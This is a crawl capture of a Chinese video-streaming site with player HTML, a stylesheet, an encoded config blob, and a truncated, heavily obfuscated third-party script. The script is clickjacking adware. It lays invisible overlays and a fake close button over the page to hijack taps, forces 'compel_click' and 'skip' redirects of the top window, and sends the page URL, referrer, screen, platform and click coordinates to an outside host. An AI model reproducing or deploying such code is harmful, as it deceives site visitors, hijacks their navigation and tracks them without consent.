			</style>

			<body style="height:2000px;">
				<div id="box" class="box">
					<div class="box-in"></div>
				</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ac3014dee04b6ba38b8e681905ba1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
			<script>
				var timer = null;
				box.onclick = function() {
					cancelAnimationFrame(timer);
					timer = requestAnimationFrame(function fn() {
						var oTop = document.body.scrollTop || document.documentElement.scrollTop;
						if(oTop > 0) {
							document.body.scrollTop = document.documentElement.scrollTop = oTop - 50;
							timer = requestAnimationFrame(fn);
						} else {
							cancelAnimationFrame(timer);
						}
					});
				}
			</script>
			<script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script>

			<script type="text/javascript">
				$(".lazyload").lazyload({
					effect: "fadeIn",
					threshold: 200,
					failurelimit: 15,
					skip_invisible: false
				})
			</script>

			</div>
			<script type="text/javascript">
				$(".MacPlayer").addClass("embed-responsive embed-responsive-16by9").css({
					"padding-bottom": "56.25%",
					"z-index": "99"
				});
			</script>
			<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="35190" data-sid="1" data-nid="1"></span>
			

  </body>
</html>


--- FILE ---
content_type: text/html
request_url: http://zk8.cc/static/player/dplayer.html
body_size: 1150
content:
<!DOCTYPE html>
<html>
<head>
	<title>dplayer播放器</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=11" />
	<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
	<style type="text/css">
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#playerCnt{width:100%;height:100%;}
	</style>
	<link rel="stylesheet" href="/static/player/dplayer/DPlayer.min.css">
	<script type="text/javascript" src="/static/player/dplayer/flv.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/hls.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/dash.all.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/webtorrent.min.js"></script>
	<script type="text/javascript" src="/static/player/dplayer/DPlayer.min.js"></script>
</head>
<body marginwidth="0" marginheight="0">
<div id="playerCnt"></div>
<script type="text/javascript">
    var type='normal';
    var live=false;
    if(parent.MacPlayer.PlayUrl.indexOf('.m3u8')>-1){
        type='hls';
        live=true;
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('magnet:')>-1){
        type='webtorrent';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.flv')>-1){
        type='flv';
    }
    else if(parent.MacPlayer.PlayUrl.indexOf('.mpd')>-1){
        type='dash';
    }

    var dp = new DPlayer({
        container: document.getElementById('playerCnt'),
        autoplay: true,
        screenshot: false,
        video: {
            url: parent.MacPlayer.PlayUrl,
            live: live,
            type:type
        },
        contextmenu: [

        ]
    });
    
    dp.on('ended',function(){
　　　　if(parent.MacPlayer.PlayLinkNext!=''){
            top.location.href = parent.MacPlayer.PlayLinkNext;
        }
　　});
    
	try{
		//document.getElementById('playerCnt').style.height = parent.MacPlayer.Height + 'px';
	}
	catch(e){}
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"75ac3014dee04b6ba38b8e681905ba1c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2222gc.u5ynch.com:8005/d/5262?t=0.650147995612055
body_size: 1171
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gso{Q=\"JF6^Y\"g}1KQ0Q@Q00=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@n0{oQo@@nomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@@@@p(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@@@@p(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/[[shPP_hDm^7F)nK{mX6Jg{1@}\\\/FpmhF^qj(hd22Yq8}0K\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: http://zk8.cc/static/xhjf/css/default.css
body_size: 2664
content:
/*!
 * Copyright 2016-2019 http://www.ywy666.com
 * Email liuliuse@outlook.com
 */
@charset "utf-8";

/* all */
html{height: 100%;}
body{ margin: 0; background: #f8f8f8; font-family:'Helvetica Neue', 'STHeiti', '微软雅黑', 'Microsoft YaHei', Helvetica,Arial,sans-serif; font-size:14px; line-height: 140%; color: #666;}
ul, ol, li,dt,dd{margin:0; padding:0; list-style:none;}
dl{margin-top:0; margin-bottom:0}
p{margin:0 0 10px;}
img{border: 0; vertical-align:middle}
img.img-responsive{ max-width: 100%; width: 100%;}
input{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input:focus{border-color:#FF9900; -webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container { width: 1400px; position: relative; padding-right: 15px; padding-left: 15px; margin: 0 auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}
.stui-warp-head{ float: left; width: 20%; min-height: 1px; padding-right: 20px;}
.stui-warp-content{ float: left; width: 80%;}
.stui-warp-content.active{ width: 100%;}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
a,h1, h2, h3, h4, h5, h6{ color: #333333;}
a:focus,a:hover,a:active{ text-decoration:none; color: #ae6600;}
.text-red{ color: red;}
.text-muted{ color: #999;}
.text-center{ text-align: center;}
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px; background-color: #eee;}
.play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.pic-text{ position: absolute; z-index: 2; bottom: 5px; right: 5px; padding: 2px 5px; border-radius: 4px; font-size: 10px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap; background-repeat: no-repeat; background-color: rgba(0,0,0,.6); color: #fff;}
.stui-player__video{ padding: 10px;}
.stui-player__foot{ padding: 10px;}

/* header */
.stui-header__top{ margin-top: 30px; border-radius: 5px; background-color: #fff; border: 1px solid #eee; box-shadow: 0 1px 2px #eee; overflow: hidden;}
.stui-header__logo{float:left; margin: 10px 0 10px 20px;}
.stui-header__logo .logo{display:block; width:282px; height:60px; background:url(../img/logo_max.png) no-repeat;background-position:50% 50%;background-size:cover}
.stui-header__search{ float: right; position:relative; width:280px; margin: 25px 20px 10px 0;}
.stui-header__search .form-control{display:block; width:100%; height: 35px; padding:6px 45px 6px 10px; font-size:12px; line-height:32px; border-radius: 5px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s; background-color:	#f5f5f5; color: #999; border: 0;}
.stui-header__search .submit{display:block; position:absolute; top: 0; right: 0; width:35px; height:35px; border: 0; cursor: pointer; background: url(../img/icon_seacrh.png) center no-repeat;}
.stui-header__menu{ background-color: #f2990d;}
.stui-header__menu li{ position: relative; float:left;}
.stui-header__menu li a{ display:inline-block; padding: 15px 30px; font-size:15px; color: #fff;}
.stui-header__menu li.active a{ background-color: #f2990d; color: #fff;}
.stui-header__nav{ float: right; margin-right: 20px; margin-top: 30px; display: block; width: 30px; height: 50px;}
.stui-header__nav span{ display: block; width: 30px; height: 5px; margin-bottom: 5px; background-color: #f2990d;}
.stui-header__nav span:last-child{ margin-bottom: 0;}
.stui-top-menu{ width: 260px;}
.stui-top-menu.floatTop{ position: fixed; top: 0;}
.stui-top-menu.floatBottom{ position: fixed; bottom: 130px;}

/* pannel */
.stui-pannel{ position: relative; margin-top: 20px; border-radius: 5px; background-color: #fff; border: 1px solid #eee; box-shadow: 0 1px 2px #eee;}
.stui-pannel-bd{ padding: 10px;}
.stui-pannel__head{ padding: 10px 20px; line-height: 25px; border-bottom: 1px solid #eee;}
.stui-pannel__head .title{ margin: 0;}
.stui-pannel__menu li{ border-bottom: 1px solid #eee;}
.stui-pannel__menu li:last-child{ border-bottom: 0;}
.stui-pannel__menu li a{ display: block; padding: 10px 20px; font-weight: bold; color: #f2990d;}
.stui-pannel__menu li a:hover,.stui-pannel__menu li.active a:hover{ background-color: #f2990d; color: #fff;}
.stui-pannel__menu li.active a{ background-color: #f5f5f5;}
.stui-pannel__menu li a .count{ padding: 2px 8px; border-radius: 4px; background-color: #f2990d; font-size: 12px; color: #fff;}
.stui-pannel__menu li a:hover .count{ background-color: #ae6600;}

/* vodlist */
.stui-vodlist li{ padding: 10px; float: left; width: 20%;}
.stui-vodlist__thumb{ position: relative; display: block; padding-top: 70%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover; border-radius: 5px;}
.stui-vodlist__thumb.active{ padding-top: 50%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0; width:100%; height: 40px; line-height: 18px; overflow:hidden;}
.stui-vodlist__detail .sub{ margin-bottom: 0; font-size: 12px; color: #999;}

/* page */
.stui-page{ margin-bottom: 20px;}
.stui-page li{display:inline-block;margin-left:10px}
.stui-page li .num,.stui-page li a{display:inline-block;padding:5px 15px;border-radius: 4px; background-color: #fff; border: 1px solid #eee;}
.stui-page li.active a,.stui-page li.disabled a{ background-color: #f2990d; border: 1px solid #f2990d; color: #fff;}

/* embed */
.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0}
.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}
.embed-responsive-16by9{padding-bottom:56.25%}
.embed-responsive-4by3{padding-bottom:75%}

/* more */
.margin-0{ margin: 0 !important;}
.padding-0{ padding: 0 !important;}
.pull-left{ float: left !important;}
.pull-right{ float: right !important;}
.hide,.visible-lg, .visible-md, .visible-sm, .visible-xs, .visible-mi{ display: none !important;}
.stui-foot{ margin: 20px 0; padding: 20px; background-color: #fff; border: 1px solid #eee; border-radius: 5px; text-align: center; color: #999;}

@media (min-width: 1200px){	
	.visible-lg { display: block !important;}
	.hidden-lg {display: none !important;}		
}

@media (max-width: 1199px) and (min-width: 992px){
	.visible-md { display: block !important;}
	.hidden-md {display: none!important;}
}

@media (max-width: 991px) and (min-width: 768px){	
	.visible-sm{ display: block !important;}
	.hidden-sm {display: none !important;}
}

@media (max-width: 1399px){
	.container{ width: 100%; padding-left: 30px; padding-right: 30px;}	
}

@media (max-width: 1023px){
	.stui-warp-head{ display: none; float:  none; width: 100%; padding-right: 0;}
	.stui-warp-content{ float: none; width: 100%;}	
	.stui-top-menu{ width: 100%;}
}

@media (max-width:767px){
	.visible-xs { display: block !important;}
	.hidden-xs {display: none!important;}
	.container{ padding: 0;}	
	.row{ margin: 0;}
    
	.stui-player__video{ padding: 5px;}
	.stui-player__foot{ padding: 5px;}
    
    /* header */
    .stui-header__top{ margin-top: 0; border: 0; box-shadow: none; border-radius: 0;}
    .stui-header__logo{ margin: 10px 0 10px 10px; padding: 0;}
    .stui-header__logo .logo{width: 148px; height:35px;background:url(../img/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover}
    .stui-header__search{ float: none; width: auto; margin: 0; position: absolute; top: 15px; right: 50px; left: 168px;}
    .stui-header__search .form-control{ height: 30px; line-height: 30px; border-radius: 5px; padding:6px 40px 6px 10px; border: 0;}
    .stui-header__search .submit{ width: 30px; height: 30px;}
    .stui-header__nav{ height: 30px; margin-top: 18px; margin-right: 10px;}
	.stui-header__menu { position:relative; margin: 0; overflow: auto; white-space:nowrap; overflow-y:hidden;overflow-x:scroll; -webkit-overflow-scrolling:touch}
	.stui-header__menu li{ float: none; display: inline-block;}
	.stui-header__menu li a{ padding: 10px 15px; font-size: 14px;}
	.stui-header__menu li:hover .dropdown{ display: none;} 
	
	/* pannel */	
	.stui-pannel{ margin-top: 10px; border: 0; border-radius: 0; box-shadow: none;}
	.stui-pannel-bd{ padding: 5px;}
	.stui-pannel__head{ padding: 10px; line-height: 25px;}
	.stui-pannel__head .title{ font-size: 16px;}
	
	/* vodlist */
	.stui-vodlist li{ padding: 5px; width: 50%;}
	
	/* page */
	.stui-page{ padding: 0 10px;}
	.stui-page li{float:left; width:20%; margin:0; padding:0 5px 0 5px}
	.stui-page li a,.stui-page li .num{display:block;padding:5px 0;text-align:center}
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2245f21c3b4fbf31dgg.lzicw0.com:8005/sc/5262?n=vooxhrlj
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(d)[0]&&t.$(d)[0].remove();var n=t.cLab(d);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var 